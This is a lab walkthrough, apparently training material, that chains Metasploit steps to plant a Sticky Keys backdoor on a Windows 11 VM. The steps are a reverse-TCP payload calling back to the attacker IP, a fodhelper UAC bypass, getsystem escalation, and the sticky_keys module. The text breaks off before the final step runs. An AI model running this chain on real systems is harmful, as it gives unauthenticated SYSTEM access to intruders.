
Exploiting Windows Sticky Keys for Persistent System-Level Access

Sticky Keys is a Windows accessibility feature designed to help users who have difficulty pressing multiple keys simultaneously.
When enabled, modifier keys like Shift, Ctrl, and Alt remain active after they are released, allowing users to press key combinations one key at a time. The feature can be activated by pressing the Shift key five times in a row.
While Sticky Keys serves an important accessibility purpose, it can also be exploited by attackers to gain unauthenticated and highly privileged access to a Windows machine.
This walkthrough demonstrates how to use Metasploit to exploit the Sticky Keys feature and establish persistent system-level access on a target Windows 11 machine.
In Windows, system-level (NT AUTHORITY\SYSTEM) is the highest privilege level. It provides more control than an administrator account and allows full access to all operating system functions.

The Persistence Mechanism
It is important to understand the type of persistence this exploit provides.
When you run the Sticky Keys module, it replaces the legitimate Sticky Keys executable (sethc.exe) with a copy of the command prompt executable (cmd.exe) on the target system. This modification is made directly to Windows system files, so it survives reboots and remains in place until the original file is manually restored.
The persistence here does not keep the Meterpreter session alive. Meterpreter sessions will still terminate if the target machine restarts or loses network connectivity. Instead, this exploit creates a backdoor that allows anyone with physical or Remote Desktop access to open a SYSTEM-level command prompt directly from the Windows lock screen or login screen.
This means that even after the machine restarts and all network connections are gone, an attacker who can reach the login screen can press Shift five times and receive a fully privileged command prompt without entering any credentials.
This technique is especially useful when an attacker has temporary access to a system and wants to ensure they can regain privileged access later. The backdoor persists across reboots, user logouts, and password changes because it operates at the system level before any user authentication occurs.
Overview
This demonstration uses two virtual machines to simulate an attack scenario. The first machine is the Parrot Security VM, which serves as the attacker system.
Parrot Security is a Linux distribution designed for penetration testing and security research, and it comes preinstalled with the tools needed for this exercise.
The second machine is the Windows 11 VM, which serves as the target system.
This machine represents a typical Windows workstation that an attacker might encounter in a real environment.
Both virtual machines must be running and connected to the same network for the attack to succeed. The Parrot Security machine is assigned the IP address 10.10.1.13, which the Windows target will use to download the payload and establish the reverse connection.
Before beginning, ensure you have the login credentials for both systems. For the Windows 11 machine, you will need access to two accounts: an admin account, and an unprivileged user account.
The admin account has administrative privileges while the user account is a standard user, which becomes important when testing the persistence mechanism.
In this demo, you’ll learn how to:
Generate a malicious payload using msfvenom that will create a reverse connection from the target to the attacker machine.
Set up a shared folder on the Apache web server to host the payload for delivery to the target.
Configure a Metasploit handler to listen for and catch the incoming connection from the target.
Download and execute the payload on the Windows 11 target machine to establish the initial Meterpreter session.
Bypass Windows User Account Control using the FodHelper Registry Key exploit to remove restrictions on the session.
Escalate privileges to SYSTEM level, gaining complete control over the target machine.
Deploy the Sticky Keys exploit to replace the accessibility feature with a command prompt.
Verify persistent access by triggering Sticky Keys from the Windows lock screen and confirming SYSTEM-level access without authentication.
Steps to Complete
Part 1: Setting Up the Attack Environment
Begin by switching to the Parrot Security machine. Log in using the username attacker and the password toor.
Once logged in, open a Terminal window. You will need root privileges to run the necessary commands, so execute sudo su to switch to the root user.
When prompted for a password, enter toor. Note that the password will not be visible on the screen as you type, which is normal behavior for Linux systems.
After gaining root access, run the cd command to navigate to the root directory. This ensures you are working from a consistent location for the following steps.
Part 2: Generating the Malicious Payload
The next step is to create a malicious executable that will establish a reverse connection from the target Windows machine back to your Parrot Security machine.
This payload will use the Meterpreter reverse TCP shell, which provides extensive post-exploitation capabilities.

Run the following command to generate the payload:
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Desktop/Windows.exeThis command uses msfvenom, the Metasploit payload generator, to create a Windows executable file. The payload is configured to connect back to IP address 10.10.1.13 on port 444. The resulting file is saved to the Desktop as Windows.exe.
Part 3: Preparing the File Sharing Infrastructure
With the payload created, you now need to deliver it to the target machine. In a real attack scenario, there are numerous ways an attacker might accomplish this.
The payload could be sent as an email attachment, embedded in a malicious document, hosted on a compromised website, delivered through a USB drive, or distributed via file sharing services. Social engineering techniques are often used to convince the target to download and execute the file.
For simplicity in this demonstration, you will host the payload on a local web server and manually download it on the target machine. The Apache web server on Parrot Security will serve this purpose.

First, create the directory:
mkdir /var/www/html/shareNext, set the appropriate permissions to allow the web server to serve files from this directory:
chmod -R 755 /var/www/html/shareFinally, change the ownership of the directory to the Apache web server user:
chown -R www-data:www-data /var/www/html/shareWith the shared folder ready, copy the payload you generated into this directory so it can be served to the target machine:
cp /home/attacker/Desktop/Windows.exe /var/www/html/share/Now start the Apache web server to begin hosting the file:
service apache2 startThe payload is now accessible to any machine on the network that browses to the shared folder.
Part 4: Configuring the Metasploit Listener
Before the target executes the payload, you need to set up a listener that will catch the incoming connection. Metasploit provides a multi-handler module specifically designed for this purpose.
Launch the Metasploit Framework by running the command:
msfconsoleWait for Metasploit to fully load. Once the console is ready, configure the handler by entering the following commands one at a time:

First, select the multi-handler exploit module:
use exploit/multi/handlerNext, specify the payload type that matches what you generated earlier:
set payload windows/meterpreter/reverse_tcpSet the local host address to your Parrot Security machine:
set lhost 10.10.1.13Set the local port to match the one specified in the payload:
set lport 444Finally, start the handler and wait for incoming connections:
runThe handler is now actively listening for connections from the target machine. Leave this running and proceed to the next step.
Part 5: Delivering and Executing the Payload on the Target
Switch to the Windows 11 target machine and log in to the admin account.
Once logged in, open Mozilla Firefox or another web browser of your choice. In the address bar, type the URL of your Parrot machine and press Enter:
http://10.10.1.13/share

Note: Your IP may differ to find your IP, refer to your VM machine settings, or use the ifconfig command (Linux) or __ (Windows). (EDIT)
This will display the contents of the shared folder on the Parrot Security machine. You should see the Windows.exe file that you placed there earlier.
Click on Windows.exe to download the file to the Windows machine. Once the download completes, navigate to the Downloads folder and locate the Windows.exe file. Double-click the file to execute it.
If Windows displays an Open File Security Warning dialog, click Run to allow the executable to run. This action triggers the payload, which establishes a connection back to your Metasploit listener.
Leave the Windows 11 machine running with the payload active and switch back to the Parrot Security machine.
Part 6: Verifying the Meterpreter Session
When you return to the Parrot Security machine, you should see that a Meterpreter session has been successfully established.
The Metasploit console will display a message indicating that a new session has opened.
To confirm the connection and gather information about the target system, run the following commands:

First, retrieve system information:
sysinfoThis command displays details about the target machine, including the computer name, operating system version, architecture, and domain membership.
Next, check your current user context:
getuidThis command shows which user account the Meterpreter session is running under. At this point, you likely have standard user privileges, which limits what actions you can perform on the system.
Part 7: Bypassing User Account Control
Windows User Account Control is a security feature that prevents unauthorized changes to the operating system.
Even though you have a Meterpreter session, UAC may be blocking you from gaining full access to the machine. To proceed with the exploitation, you need to bypass this protection.
First, send your current Meterpreter session to the background so you can load additional modules:
backgroundSearch for available UAC bypass modules within Metasploit:
search bypassuacThis search returns a list of modules designed to circumvent UAC protection. For this exercise, you will use the FodHelper Registry Key bypass technique, which exploits a vulnerability in the Windows Features on Demand Helper.
Load the bypass module:
use exploit/windows/local/bypassuac_fodhelperSpecify which session to target with this exploit:
set session 1Review the module options to ensure everything is configured correctly:
show optionsSet your local host address:
set LHOST 10.10.1.13Set the target identifier (0 represents the default target):

set TARGET 0Execute the bypass exploit:
exploitIf successful, the exploit will create a new Meterpreter session that has bypassed UAC restrictions. You should see a message indicating that a new session has been opened.
Part 8: Elevating to System-Level Privileges
With UAC bypassed, you can now attempt to elevate your privileges to the highest level available on a Windows system: SYSTEM. This level of access gives you complete control over the machine.
Run the following command to elevate privileges:
getsystem -t 1Verify that the privilege escalation was successful by checking your user context again:
getuidThe output should now show NT AUTHORITY\SYSTEM, confirming that your Meterpreter session is running with the highest possible privileges on the Windows machine.
Before proceeding to the next phase, background this elevated session:
background
Part 9: Deploying the Sticky Keys Exploit
Now that you have system-level access, you can modify the Windows system to provide persistent access through the Sticky Keys feature. Metasploit includes a post-exploitation module specifically designed for this purpose.
Load the Sticky Keys module:
use post/windows/manage/sticky_keysDisplay all active Meterpreter sessions to identify which one to use:
sessions -iYou should see multiple sessions listed. Select the elevated session that has SYSTEM privileges:
set session 2Execute the Sticky Keys exploit:
